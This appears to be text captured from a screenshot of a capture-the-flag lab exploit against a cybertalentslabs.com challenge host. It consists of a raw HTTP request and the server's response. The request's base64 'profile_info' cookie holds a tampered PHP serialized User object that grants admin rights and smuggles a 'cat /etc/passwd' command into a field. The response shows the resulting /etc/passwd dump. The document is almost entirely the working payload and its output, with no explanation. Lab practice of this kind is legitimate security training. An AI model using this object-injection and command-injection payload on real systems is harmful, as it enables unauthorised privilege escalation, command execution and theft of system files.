 GET /profile.php/ HTTP/1.1
Host:
cdcamxwl32pue3e6me435pj7b835x4gvm9ryybl3d-web.cybertalentslabs.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Sec-Purpose: prefetch; prerender
Purpose: prefetch
Cookie: profile_id=636665348; _user_session=
6d21e2a5c97337c6afc59ab627fc433b; profile_info=
Tzo0OiJVc2VyIjozOntzOjE0OiIAVXNlcgB1c2VybmFtZSI7czo4OiJhdHRhY2tlciI7cz
oxMzoiAFVzZXIAaXNBZG1pbiI7aToxO3M6NjoiYWN0aXZlIjtzOjI3OiIxNzU2NDcxNTc1
OyBjYXQgL2V0Yy9wYXNzd2QiO30=
Connection: keep-alive
attacker
Colonel
Active: Fri Aug 29 12:46:15 UTC 2025 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin